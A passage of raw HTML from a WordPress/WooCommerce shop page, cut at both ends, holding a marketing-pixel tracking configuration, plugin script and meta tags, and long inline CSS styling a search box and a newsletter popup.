nabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769113378"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://quierete.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quierete.com.co/wp-json/wp/v2/product_tag/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quierete.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:800px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#5e5e5e;border-color:#f4a4b9}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#5e5e5e}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#5e5e5e}.dgwt-wcas-loader-circular-path{stroke:#5e5e5e}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#f4a4b9;color:#721046}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#721046}.dgwt-wcas-suggestion-selected{background-color:#f7e3e7}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#f4a4b9}.dgwt-wcas-inner-preloader{background-image:url(http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif)}.dgwt-wcas-inner-preloader *{display:none}</style>			<link rel="preload" href="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 20px 30px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 50px 50px 50px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgb(114,16,70);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 5px 10px 5px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 35px/39px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 35px/42px Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #ffffff;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Poppins;letter-spacing: 0px;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:visited {color: #414141;font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:hover {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:active {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-footer {margin: 0px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #565656;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #0d0d0d;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(255,255,255,0.85);} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #ffffff !important;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #888888;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: 400 13px/18px Poppins;font-style: normal;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_3 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-3.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option 